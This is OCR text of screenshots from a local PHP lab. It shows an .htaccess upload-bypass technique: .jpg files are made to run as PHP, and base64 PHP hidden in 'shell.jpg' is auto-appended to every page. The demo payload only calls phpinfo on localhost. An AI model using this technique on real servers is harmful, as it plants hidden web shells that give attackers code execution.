 D:\phpStudy\PHPTutorial\WWW\.htaccess (WWW) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN
.hta
shel
1.ph
.htaccess shell.jpg 1.php
1 AddType application/x-httpd-php .jpg
2 php_value auto_append_file "php://filter/
convert.base64-decode/resource=shell.jpg"
D:\phpStudy\PHPTutorial\WWW\1.php (WWW) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN
.hta
shel
1.ph
.htaccess shell.jpg 1.php
1 <?php
2 echo 'hello world';
D:\phpStudy\PHPTutorial\WWW\shell.jpg (WWW) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN
.hta
shel
.htaccess shell.jpg 1.php
1 PD9waHAKcGhwaW5mbygpOw==
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
127.0.0.1/1.php
hello world
PHP Version 5.5.38
php